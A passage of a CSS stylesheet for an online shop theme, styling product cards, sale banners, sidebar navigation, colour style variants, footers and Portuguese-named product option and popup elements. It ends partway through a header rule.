.product-slide-entry .product-image {
    display: block;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden
}

.product-slide-entry img {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden
}

.product-slide-entry>img:first-child {
    margin-bottom: 15px
}

.product-slide-entry .product-image:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

.product-slide-entry.shift-image .product-image:hover img {
    transform: scale(1) translateX(-100%);
    -moz-transform: scale(1) translateX(-100%);
    -webkit-transform: scale(1) translateX(-100%);
    -ms-transform: scale(1) translateX(-100%)
}

.product-slide-entry.shift-image .product-image img {
    position: absolute;
    left: 100%;
    top: 0;
    width: 100%;
    height: auto
}

.product-slide-entry.shift-image .product-image img:first-child {
    position: relative;
    left: 0
}

.product-slide-entry .product-image .bottom-line {
    position: absolute;
    left: 0;
    bottom: -35px;
    width: 100%;
    background: rgba(28, 28, 28, 0.9);
    text-align: center;
    font-size: 11px;
    line-height: 35px;
    font-weight: 600
}

.product-slide-entry .product-image:hover .bottom-line {
    bottom: 0
}

.product-slide-entry .product-image .bottom-line.left-attached {
    left: -37px;
    bottom: 0;
    width: 35px;
    -webkit-backface-visibility: hidden
}

.product-slide-entry .product-image:hover .bottom-line.left-attached {
    left: 0
}

.product-image .bottom-line-a {
    color: #fff;
    display: block;
    cursor: pointer;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.product-image .bottom-line-a:hover {
    background: #fff;
    color: #222;
    border-color: transparent !important
}

.product-image .bottom-line-a .fa {
    color: inherit !important
}

.product-image .bottom-line-a.square {
    width: 35px;
    border-left: 1px rgba(255, 255, 255, 0.1) solid
}

.product-image .bottom-line.left-attached .bottom-line-a.square {
    border-left-color: transparent;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid
}

.product-image .bottom-line-a .fa {
    vertical-align: bottom;
    line-height: 35px;
    margin-right: 3px;
    width: 25px
}

.product-image .right-align {
    float: right
}

.product-image .right-align a {
    float: left
}

.product-image .left-align {
    margin-right: 70px
}

.product-image .top-line-a {
    height: 35px;
    min-width: 35px;
    line-height: 35px;
    padding: 0 10px;
    background: #fff;
    position: absolute;
    top: 10px;
    cursor: pointer;
    font-size: 14px;
    color: #2e2e2e;
    text-align: center;
    font-weight: 600
}

.product-image .top-line-a span {
    font-size: 11px;
    line-height: 35px;
    display: inline-block;
    vertical-align: bottom
}

.product-image .top-line-a .fa {
    line-height: 35px;
    display: inline-block;
    vertical-align: bottom
}

.product-image .top-line-a:hover {
    background: #2e2e2e;
    color: #fff
}

.product-image .top-line-a.left {
    left: -100px
}

.product-image:hover .top-line-a.left {
    left: 10px
}

.product-image .top-line-a.right {
    right: -100px
}

.product-image:hover .top-line-a.right {
    right: 10px
}

.product-slide-entry .tag {
    font-size: 10px;
    line-height: 14px;
    color: #8b8b8b;
    text-transform: uppercase;
    display: block;
    font-weight: 500;
    margin-bottom: 7px
}

.product-slide-entry .tag:hover {
    color: #2e2e2e
}

.product-slide-entry .title {
    display: block;
    font-size: 15px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 10px
}

.product-slide-entry .title b {
    font-weight: 700
}

.product-slide-entry .title:hover {
    color: #03b4ea
}

.rating-box {
    color: #f5c10c;
    font-size: 14px;
    line-height: 14px;
    margin-bottom: 10px
}

.rating-box .star {
    display: inline-block
}

.price {
    font-size: 15px;
    line-height: 15px;
    padding-bottom: 5px
}

.price .prev {
    color: #989898;
    text-decoration: line-through;
    display: inline-block
}

.price .current {
    color: #da75cb;
    display: inline-block;
    font-size: 18px;
    font-weight: 600
}

@media (min-width: 768px) {

    .swiper-tabs .list,
    .links-drop-down .list {
        display: block !important
    }
}

@media (max-width: 767px) {
    .swiper-tabs .block-title {
        float: none;
        display: block;
        margin-right: 0;
        margin-bottom: 0
    }

    .swiper-tabs {
        margin-bottom: 25px
    }

    .swiper-tabs .title,
    .links-drop-down .title {
        display: block;
        padding: 0 40px 0 15px;
        white-space: nowrap;
        white-space: nowrap;
        line-height: 40px;
        border: 2px #f0f0f0 solid;
        font-size: 16px;
        position: relative;
        cursor: pointer;
        text-align: left
    }

    .swiper-tabs .title:after,
    .links-drop-down .title:after {
        line-height: 40px;
        height: 40px;
        width: 40px;
        text-align: center;
        font-family: FontAwesome;
        content: "\f107";
        position: absolute;
        top: 0;
        right: 0
    }

    .swiper-tabs .title.active:after,
    .links-drop-down .title.active:after {
        content: "\f106"
    }

    .swiper-tabs .list .block-title {
        padding-top: 15px;
        display: block !important
    }

    .swiper-tabs:before {
        display: none
    }

    .swiper-tabs .list,
    .links-drop-down .list {
        display: none
    }
}

.sale-entry {
    overflow: hidden;
    border: 2px #f2f2f2 solid;
    min-height: 70px;
    padding: 35px 0;
    position: relative;
    display: block
}

.sale-entry .sale-price {
    font-size: 16px;
    line-height: 24px;
    color: #2e2e2e;
    text-transform: uppercase;
    font-weight: 700;
    width: 190px;
    text-align: center;
    border-right: 1px #f2f2f2 solid;
    float: left;
    display: block;
    position: relative;
    z-index: 1
}

.sale-entry .sale-price span {
    display: block;
    font-size: 48px;
    line-height: 48px;
    color: #da75cb
}

.sale-entry .sale-price img {
    padding: 15px 0
}

.sale-entry .sale-description {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    margin: 0 40px 15px 230px;
    padding: 2px 0;
    display: block;
    position: relative;
    z-index: 1
}

.sale-entry .sale-title {
    font-size: 18px;
    line-height: 24px;
    text-transform: uppercase;
    font-weight: 700;
    color: #a3a2a2;
    margin: 0 0 10px 230px
}

.hot-mark {
    position: absolute;
    top: 5px;
    right: -15px;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #ca1515;
    line-height: 18px;
    width: 60px;
    text-align: center;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg)
}

.hot-mark.blue {
    background: #03b4ea
}

.hot-mark.yellow {
    background: #dec209
}

a.sale-entry:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    content: "";
    z-index: 1
}

a.sale-entry .hot-mark {
    z-index: 2
}

.sale-entry-border {
    padding-top: 50px;
    padding-bottom: 50px
}

.sale-entry-border:hover {
    background: #4c4c4c !important
}

.sale-entry-border:before {
    border: 1px solid rgba(255, 255, 255, 0.5);
    content: "";
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px
}

.sale-entry-border:hover:before {
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    opacity: 0
}

.sale-entry-border * {
    position: relative
}

.sale-entry-border .sale-title {
    color: #fff
}

.sale-entry-border .sale-description {
    color: rgba(255, 255, 255, 0.5)
}

.sale-entry-border .sale-price {
    border-color: rgba(255, 255, 255, 0.5)
}

@media (max-width: 991px) {
    .sale-entry {
        padding: 25px 0
    }

    .sale-entry .sale-title {
        text-align: center;
        margin-left: auto
    }

    .sale-entry .sale-price {
        width: auto;
        float: none;
        margin: 0 30px 10px;
        border: none;
        border-bottom: 1px #f2f2f2 solid;
        padding-bottom: 10px
    }

    .sale-entry .sale-description {
        width: auto;
        float: none;
        margin: 0 10px 10px;
        text-align: center
    }
}

.sidebar-navigation {
    border: 2px #03b4ea solid;
    margin-bottom: 25px
}

.sidebar-navigation .title {
    background: #03b4ea;
    padding: 20px 25px;
    line-height: 15px;
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: -2px;
    position: relative
}

.sidebar-navigation .title .fa {
    display: none
}

.sidebar-navigation .entry {
    cursor: pointer;
    border-bottom: 1px #ebebeb solid;
    display: block;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    color: #2e2e2e;
    padding: 17px 25px;
    position: relative
}

body.mobile .sidebar-navigation .entry {
    color: #2e2e2e !important
}

body.mobile .sidebar-navigation .entry:before {
    display: none
}

.sidebar-navigation .entry:last-child {
    border: none
}

.sidebar-navigation .entry:before {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 0;
    background: #03b4ea;
    content: "";
    opacity: 0
}

.sidebar-navigation .entry span {
    position: relative
}

.sidebar-navigation .entry:hover:before,
.sidebar-navigation .entry.active:before {
    height: 100%;
    opacity: 1
}

.sidebar-navigation .entry:hover,
.sidebar-navigation .entry.active {
    color: #fff
}

body:not(.mobile) #content-block .sidebar-navigation .entry:hover .fa {
    color: #fff
}

.sidebar-navigation .entry .fa {
    color: #ca1515;
    display: inline-block;
    margin-right: 10px;
    position: relative;
    top: -1px
}

.sidebar-navigation .list {
    display: none
}

@media (min-width: 992px) {
    .sidebar-navigation .list {
        display: block !important
    }
}

@media (max-width: 991px) {
    .sidebar-navigation {
        margin-bottom: 25px !important
    }

    .sidebar-navigation .title {
        padding-right: 55px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        cursor: pointer
    }

    .sidebar-navigation .title .fa {
        display: block;
        position: absolute;
        width: 55px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        right: 0;
        top: 0;
        font-size: 22px
    }

    .sidebar-navigation.active .title .fa {
        transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg)
    }
}

.navigation-banner-swiper {
    margin-bottom: 30px
}

.navigation-banner-wrapper {
    position: relative;
    background-size: cover
}

.navigation-banner-wrapper.align-1 {
    background-position: right top
}

.navigation-banner-wrapper.align-2 {
    background-position: left top
}

.navigation-banner-content {
    width: 57%;
    padding: 0 50px;
    height: 505px;
    position: relative
}

.navigation-banner-content .cell-view {
    width: 1500px
}

.navigation-banner-wrapper.align-1 .navigation-banner-content {
    float: left
}

.navigation-banner-wrapper.align-2 .navigation-banner-content {
    float: right
}

.navigation-banner-wrapper.align-3 .navigation-banner-content {
    width: 100% !important;
    text-align: center
}

.navigation-banner-content .subtitle {
    font-family: 'Dancing Script', cursive;
    font-size: 40px;
    line-height: 36px;
    color: #d349bd;
    margin-bottom: 3px;
    transform: translateX(-50px) translateY(-50px);
    -moz-transform: translateX(-50px) translateY(-50px);
    -webkit-transform: translateX(-50px) translateY(-50px);
    -ms-transform: translateX(-50px) translateY(-50px);
    opacity: 0
}

.light-text .navigation-banner-content .subtitle {
    color: #fff
}

.navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 70px;
    line-height: 70px;
    color: #3c3c3c;
    text-transform: uppercase;
    letter-spacing: -5px;
    margin-bottom: 7px;
    transform: translateX(150px);
    -moz-transform: translateX(150px);
    -webkit-transform: translateX(150px);
    -ms-transform: translateX(150px);
    opacity: 0
}

.light-text .navigation-banner-content .title {
    color: #fff
}

.navigation-banner-content .description {
    font-size: 15px;
    line-height: 24px;
    color: #aaa;
    font-family: 'Merriweather', serif;
    font-weight: 300;
    font-style: italic;
    margin-bottom: 15px;
    padding-right: 50px;
    transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    opacity: 0
}

.light-text .navigation-banner-content .description {
    color: #f1f0f0
}

.navigation-banner-content .info {
    opacity: 0;
    transform: translateY(50px);
    -moz-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px)
}

.light-text .navigation-banner-content .info .button:not(:hover) {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.5)
}

.swiper-slide.active .navigation-banner-content .subtitle,
.swiper-slide.active .navigation-banner-content .title,
.swiper-slide.active .navigation-banner-content .description,
.swiper-slide.active .navigation-banner-content .info {
    transform: translateX(0px) translateY(0px);
    -moz-transform: translateX(0px) translateY(0px);
    -webkit-transform: translateX(0px) translateY(0px);
    -ms-transform: translateX(0px) translateY(0px);
    opacity: 1
}

.navigation-banner-content .button {
    margin-right: 12px
}

.navigation-banner-swiper .pagination {
    display: none
}

@media (max-width: 991px) {
    #content-block .navigation-banner-content {
        height: 350px;
        width: 63%
    }

    #content-block .navigation-banner-content .title {
        font-size: 60px;
        line-height: 60px
    }

    #content-block .navigation-banner-swiper .pagination {
        display: block;
        margin-top: 20px
    }

    .navigation-banner-swiper:before,
    .navigation-banner-swiper:after {
        position: absolute;
        width: 1px;
        height: 100%;
        top: 0;
        background: #fff;
        content: ""
    }

    .navigation-banner-swiper:before {
        left: 0;
        z-index: 2
    }

    .navigation-banner-swiper:after {
        right: 0;
        z-index: 2
    }
}

@media (max-width: 767px) {
    #content-block .navigation-banner-content .title {
        font-size: 40px;
        line-height: 40px;
        letter-spacing: -4px
    }

    #content-block .navigation-banner-content .subtitle {
        font-size: 25px;
        line-height: 25px;
        margin-bottom: 10px
    }

    #content-block .navigation-banner-content .description {
        color: #3c3c3c;
        padding-right: 0
    }

    #content-block .navigation-banner-content {
        height: 300px;
        padding: 0 15px;
        width: auto;
        text-align: center;
        float: none
    }

    #content-block .navigation-banner-content .cell-view {
        width: 800px
    }

    #content-block .navigation-banner-image {
        opacity: .2
    }

    #content-block .navigation-banner-wrapper:before {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        background: rgba(255, 255, 255, 0.7);
        content: ""
    }

    #content-block .navigation-banner-wrapper.light-text:before {
        background: rgba(93, 93, 93, 0.7)
    }

    #content-block .navigation-banner-wrapper.light-text .description {
        color: #fff !important
    }

    #content-block .navigation-banner-content .button {
        margin: 0 1%;
        width: 48%;
        float: left;
        min-width: 0
    }

    .food-category {
        width: 49%;
        display: inline-block;
        box-sizing: border-box
    }
}

body.style-1 {
    background-size: cover;
    background-attachment: fixed
}

body.style-1 .search-button,
.header-wrapper.style-1 .search-button {
    background: #779307
}

body.style-1 .swiper-tabs .block-title:before {
    background: #8bab0a
}

body.style-1 .swiper-active-switch {
    background: #8bab0a;
    border-color: #8bab0a
}

body.style-1 .product-slide-entry {
    text-align: center
}

body.style-1 .price .current {
    color: #779307
}

.footer-wrapper.style-1 .footer-address a b {
    color: #8bab0a
}

.footer-wrapper.style-1 .copyright a {
    color: #8bab0a
}

.footer-wrapper.style-1 .footer-columns-entry .column a:hover,
.footer-wrapper.style-1 .footer-bottom-navigation .footer-links a:hover {
    color: #8bab0a
}

body.style-1 .product-slide-entry .title:hover {
    color: #8bab0a
}

body.style-1 .bubbles span {
    background: #8bab0a
}

.header-wrapper.style-1 .header-functionality-entry.open-cart-popup b {
    color: #779307
}

body.style-1 .cart-box.popup .content .price {
    color: #779307
}

body.style-1 .cart-box.popup .summary .grandtotal span {
    color: #779307
}

body.style-1 .button.style-4 {
    background: #779307;
    border-color: #779307
}

body.style-1 .footer-columns-entry {
    border-top: none;
    padding-top: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-1 .navigation {
        margin: 0 -70px;
        padding: 0 70px;
        border-bottom: none;
        background: #779307
    }

    .header-wrapper.style-1 .header-middle {
        border-bottom: none
    }

    .header-wrapper.style-1 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-1 header:not(.fixed-header) nav>ul>li .fa {
        color: #aec161
    }
}

.inline-product-column-title {
    margin-bottom: 20px
}

.inline-product-entry {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px #f0f0f0 solid
}

.inline-product-entry .image {
    width: 55px;
    float: left;
    border: 1px transparent solid
}

.inline-product-entry .image:hover {
    border-color: #8bab0a
}

.inline-product-entry .image img {
    display: block;
    width: 100%;
    height: auto
}

.inline-product-entry .content {
    margin-left: 70px
}

.inline-product-entry .content .cell-view {
    height: 55px
}

.inline-product-entry .title {
    font-size: 15px;
    color: #5a5858;
    line-height: 20px;
    font-weight: 500;
    margin-bottom: 5px;
    display: inline-block
}

.inline-product-entry .title:hover {
    color: #8bab0a
}

.inline-product-entry .price .current {
    font-size: 15px
}

.product-column-entry {
    border: 2px #f2f2f2 solid;
    padding: 27px 0;
    position: relative;
    overflow: hidden
}

.product-column-entry .image {
    text-align: center;
    height: 160px;
    margin-bottom: 20px
}

.product-column-entry .image img {
    display: inline-block;
    max-height: 100%;
    width: auto
}

.product-column-entry .title {
    font-size: 16px;
    line-height: 20px;
    color: #2e2e2e;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 30px 15px;
    display: block
}

.product-column-entry a.title:hover {
    text-decoration: underline
}

.product-column-entry .description {
    margin: 0 30px
}

@media (max-width: 767px) {
    .product-column-entry {
        max-width: 300px;
        margin: 0 auto
    }
}

.from-the-blog-entry .image {
    float: left;
    width: 180px;
    margin-right: 20px;
    position: relative;
    overflow: hidden
}

.hover-class-1:after {
    background: #8bab0a;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    opacity: 0
}

body:not(.mobile) .hover-class-1:hover:after {
    opacity: .7
}

.from-the-blog-entry .image img {
    display: block;
    width: 100%;
    height: auto;
    position: relative
}

.hover-class-1 .hover-label {
    position: absolute;
    width: 100%;
    text-align: center;
    top: 50%;
    margin-top: -10px;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    font-weight: 600;
    z-index: 1;
    left: -100%
}

body:not(.mobile) .hover-class-1:hover .hover-label {
    left: 0
}

.from-the-blog-entry .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2
}

.mozaic-banners-wrapper .row {
    margin: 0 -4px
}

.mozaic-banners-wrapper .banner-column {
    padding: 0 4px;
    margin-bottom: 8px
}

.mozaic-banner-entry {
    border: 2px #ebebeb solid;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-position: right bottom;
    background-repeat: no-repeat;
    position: relative;
    display: block
}

.mozaic-banner-entry.type-1 {
    height: 505px;
    background-size: 470px;
    background-position: center bottom
}

.mozaic-banner-entry.type-2 {
    height: 248.5px;
    margin-bottom: 8px;
    background-size: auto 100%
}

.mozaic-banner-entry.type-3 {
    height: 210px;
    margin-bottom: 8px;
    background-size: auto 100%
}

.mozaic-banner-content {
    padding: 50px 8.5%;
    max-width: 430px;
    position: relative
}

.mozaic-banner-content .subtitle {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 5px;
    color: #515151;
    text-transform: uppercase;
    font-weight: 600
}

.mozaic-banner-content .title {
    font-size: 60px;
    line-height: 55px;
    color: #779307;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px
}

.mozaic-banner-entry.type-2 .mozaic-banner-content .subtitle,
.mozaic-banner-entry.type-3 .mozaic-banner-content .subtitle {
    font-size: 16px !important;
    margin-bottom: 2px;
    display: block
}

.mozaic-banner-entry.type-2 .mozaic-banner-content .title,
.mozaic-banner-entry.type-3 .mozaic-banner-content .title {
    font-size: 32px;
    line-height: 32px;
    display: block
}

.mozaic-banner-content .description {
    font-size: 13px;
    line-height: 22px;
    color: #b3b3b3;
    margin-bottom: 15px;
    display: block
}

.mozaic-swiper {
    border: 2px #ebebeb solid;
    height: 505px;
    overflow: hidden
}

.mozaic-swiper .mozaic-banner-entry.type-1 {
    border: none;
    background-size: 100%
}

.mozaic-swiper .pagination {
    position: absolute;
    left: 20px;
    bottom: 20px;
    width: auto
}

.mozaic-swiper .pagination .swiper-pagination-switch {
    margin: 0 6px 0 0;
    height: 10px;
    width: 10px;
    background: #dedede;
    border: none
}

.mozaic-swiper .pagination .swiper-active-switch {
    background: #bfbfbf
}

@media (max-width: 767px) {
    .mozaic-banner-entry.type-1:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        opacity: .7
    }

    #content-block .mozaic-banner-entry.type-1,
    #content-block .mozaic-banner-entry.type-2,
    #content-block .mozaic-banner-entry.type-3,
    #content-block .mozaic-swiper {
        height: auto
    }

    .mozaic-banner-content {
        padding: 25px 20px
    }

    .mozaic-swiper .mozaic-banner-content {
        padding-bottom: 55px
    }
}

@media only screen and (max-width: 992px) {
    .mozaic-banner-entry.type-1 {
        background-size: 400px;
        background-position: right bottom
    }
}

body.style-2 .swiper-tabs .block-title:before {
    background: #0f51a3
}

.footer-wrapper.style-2 .footer-address a b {
    color: #0f51a3
}

.footer-wrapper.style-2 .copyright a {
    color: #0f51a3
}

.footer-wrapper.style-2 .footer-columns-entry .column a:hover,
.footer-wrapper.style-2 .footer-bottom-navigation .footer-links a:hover {
    color: #0f51a3
}

body.style-2 .product-slide-entry .title:hover {
    color: #0f51a3
}

body.style-2 .bubbles span {
    background: #0f51a3
}

body.style-2 .swiper-active-switch {
    background: #0f51a3;
    border-color: #0f51a3
}

body.style-2 .price .current {
    color: #0f51a3;
    font-weight: 600
}

body.style-2 .block-title {
    font-size: 16px
}

body.style-2 .list-type-1 li .fa {
    color: #0f51a3
}

body.style-2 .list-type-1 a:hover {
    color: #0f51a3
}

body.style-2 .navigation-banner-content .subtitle {
    font-size: 30px;
    color: #0f51a3;
    font-weight: 300;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: -1px
}

body.style-2 .navigation-banner-content .title {
    font-weight: 700;
    font-family: 'Titillium Web', sans-serif;
    font-size: 60px;
    line-height: 60px
}

body.style-2 .navigation-banner-content .description {
    font-family: 'Titillium Web', sans-serif;
    font-style: normal
}

body.style-2 .search-button,
.header-wrapper.style-2 .search-button {
    background: #e9b500
}

body.style-2 .sidebar-navigation {
    border: none
}

body.style-2 .sidebar-navigation .title {
    background: #0f51a3;
    margin-bottom: 4px
}

body.style-2 .sidebar-navigation .entry {
    border: 1px #f5f5f5 solid;
    background: #fafafa;
    margin-bottom: 4px
}

body.style-2 .sidebar-navigation .entry .fa {
    color: #0f51a3
}

body.style-2 .sidebar-navigation .entry:before {
    background: #0f51a3
}

body.style-2 .sidebar-navigation-title {
    line-height: 70px;
    padding: 0 25px;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase
}

body.style-2 .cart-box.popup .content .price {
    color: #0f51a3
}

body.style-2 .cart-box.popup .summary .grandtotal span {
    color: #0f51a3
}

body.style-2 .button.style-4 {
    background: #0f51a3;
    border-color: #0f51a3
}

body.style-2 .sidebar-navigation {
    margin-bottom: 50px
}

body.style-2 .navigation-search-content .search-box {
    position: absolute;
    left: 0;
    right: 160px;
    margin-right: 0
}

.sidebar-logos-row {
    margin-left: -8px;
    margin-right: -8px
}

.sidebar-logos-row .entry {
    max-width: 95px;
    float: left;
    width: 33.33%;
    padding: 0 8px 8px;
    margin-bottom: 10px
}

.sidebar-logos-row a,
.sidebar-logos-row img {
    display: block;
    width: 100%;
    height: auto
}

.sidebar-logos-row a img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%)
}

.sidebar-logos-row a:hover img {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%)
}

@media (max-width: 1199px) {
    body.style-2 .sidebar-navigation-title {
        display: none
    }
}

@media (min-width: 1200px) {
    .header-wrapper.style-2 .navigation {
        border-bottom: none;
        background: #0f51a3
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav>ul>li .fa {
        color: #6b9ddc
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav {
        display: block;
        padding-left: 300px;
        padding-right: 125px;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    .header-wrapper.style-2 header:not(.fixed-header) .navigation.active nav {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }

    .header-wrapper.style-2 .navigation .navigation-search-content .search-box {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        display: block
    }

    .header-wrapper.style-2 .navigation.active .navigation-search-content .search-box {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    body.style-2 .sidebar-navigation {
        margin-top: -95px;
        position: relative
    }

    .header-wrapper.style-2 .sidebar-navigation .title,
    body.style-2 .sidebar-navigation .title {
        line-height: 16px;
        padding-top: 27px;
        padding-bottom: 27px;
        margin-bottom: 8px
    }
}

.navigation-banner-swiper.size-1 .navigation-banner-content {
    height: 400px
}

.footer-wrapper.style-3 footer:before {
    background: #333;
    bottom: 0;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    width: 100000px
}

.footer-wrapper.style-3 .footer-bottom-navigation:before {
    background: #2e2e2e;
    bottom: 0;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    width: 100000px
}

.footer-wrapper.style-3 .footer-columns-entry .column a {
    color: #a6a6a6
}

.footer-wrapper.style-3 .footer-address a b {
    color: #fff
}

.footer-wrapper.style-3 .footer-columns-entry .column a:hover,
.footer-wrapper.style-3 .footer-bottom-navigation .footer-links a:hover {
    color: #fff
}

.footer-wrapper.style-3 #content-block .footer-address a:hover,
.footer-wrapper.style-3 #content-block .footer-address a:hover b {
    color: #fff;
    text-decoration: underline
}

.footer-wrapper.style-3 .footer-columns-entry .column-title {
    color: #fff
}

.footer-wrapper.style-3 .footer-description b {
    color: #fff
}

.footer-wrapper.style-3 .footer-columns-entry {
    border: none
}

.footer-wrapper.style-3 .footer-bottom-navigation .footer-links a {
    color: #aaa;
    border-color: #4a4a4a
}

.footer-wrapper.style-3 .copyright a {
    color: #fff
}

#content-block .footer-wrapper.style-3 .copyright a:hover {
    color: #fff;
    text-decoration: underline
}

.footer-wrapper.style-3 #content-block .copyright a:hover {
    color: #fff;
    text-decoration: underline
}

.footer-bottom-navigation h4 {
    text-transform: uppercase;
    font-weight: 700
}

body.style-3 .swiper-tabs .block-title:before {
    background: #1E88E5
}

body.style-3 .product-slide-entry .title:hover {
    color: #1E88E5
}

body.style-3 .bubbles span {
    background: #1E88E5
}

body.style-3 .swiper-active-switch {
    background: #1E88E5;
    border-color: #1E88E5
}

body.style-3 .price .current {
    color: #1E88E5;
    font-weight: 600
}

body.style-3 .list-type-1 li .fa {
    color: #1E88E5
}

body.style-3 .list-type-1 a:hover {
    color: #1E88E5
}

body.style-3 .sidebar-navigation .title {
    background: #1E88E5
}

body.style-3 .sidebar-navigation {
    border-color: #1E88E5
}

body.style-3 .sidebar-navigation .entry .fa {
    color: #1E88E5
}

body.style-3 .sidebar-navigation .entry:before {
    background: #1E88E5
}

body.style-3 .inline-product-column-title {
    font-size: 18px;
    line-height: 22px
}

body.style-3 .inline-product-entry .title:hover {
    color: #1E88E5
}

body.style-3 .inline-product-entry .image:hover {
    border-color: #1E88E5
}

body.style-3 .read-more:hover {
    color: #1E88E5
}

body.style-3 .cart-box.popup .content .price {
    color: #1E88E5
}

body.style-3 .cart-box.popup .summary .grandtotal span {
    color: #1E88E5
}

body.style-3 .button.style-4 {
    background: #1E88E5;
    border-color: #1E88E5
}

.select-busca {
    height: 45px;
    color: #03B4EA;
    line-height: 25px;
    padding-left: 8px;
    border-left: none
}

@media (min-width: 1200px) {
    body.style-3 .information-blocks {
        margin-bottom: 60px
    }
}

.header-wrapper.style-3 header:before {
    background: #1E88E5;
    position: absolute;
    height: 1000px;
    width: 100000px;
    left: 50%;
    margin-left: -50000px;
    bottom: 35px;
    content: "";
    
}

.tableGrades {
    width: 100%;
    color: #5e5e5e;
    font-size: 12px;
    text-align: center !important;
    margin: 5px 0px;
    padding: 10px;
}

.tableGrades th {
    text-align: center !important;
    font-weight: bold;
}

.tableGrades td, .tableGrades th {
    border: 1px solid #cecece;
    padding: 5px 0px;
}

.divGrades {
    margin: 20px 0px;
}

.divGrades label {
    cursor:pointer;
    font-weight: normal;
}

.precoGrades {
    color:#41ba34;
    font-size: 16px;
    font-weight: bold;
}

.showOptions {
    padding: 15px 15px;
    border: 1px solid #e3e3e3;
    margin-bottom: 25px;
}
.showOptions .description {
    margin-bottom: 20px;
    border-top: 1px solid #e3e3e3;
    padding-top: 15px;
}
.showOptions .grades {
    display:none;
}

.showOptions input[type="radio"]{
    width: 15px;
    height: 15px;
    cursor: pointer;
    -webkit-appearance: radio;
    position: relative;
    top: 4px;
    margin-right: 7px;
}

.radioGrades {
    width: 15px;
    height: 15px;
    -webkit-appearance: auto;
    font-size: 20px;
    cursor: pointer;
    display: inline-block;
    margin-right: 5px !important;
    position: relative;
    top: 1px;
}

.parText {
    font-size: 18px;
    margin-left:5px;
    letter-spacing:0px;
    padding-top:10px;
    position:relative;
    top:8px;
}

#produto-outrascores .entry {
    width: 70px;
    height: auto;
    line-height: 0px;
}

#produto-outrascores {
    margin-bottom: 30px;
}

#produto-popup .descProdPopUp {
    color: #1E88E5;
    line-height: normal !important;
    position: absolute;
    left: 45px;
    top: 440px;
    width: calc(100% - 490px);
}

#produto-popup .lista_de_desejos {
    top: 80px;
}

#produto-popup #produto-descricao {
    line-height: 12px;
}

#produto-popup .product-detail-box .price {
    line-height: 12px;
}

#produto-popup .product-detail-box .price .current {
    font-size: 31px;
}

#produto-popup .showOptions {
    margin-bottom: 10px;
}

.header-wrapper.style-3 .header-top-entry {
    color: #FFF
}

.header-wrapper.style-3 .header-top-entry .title {
    border-color: #1e88e5
}

.header-wrapper.style-3 .header-top-entry .title a {
    color: #FFF
}

.header-wrapper.style-3 .header-top .socials-box a {
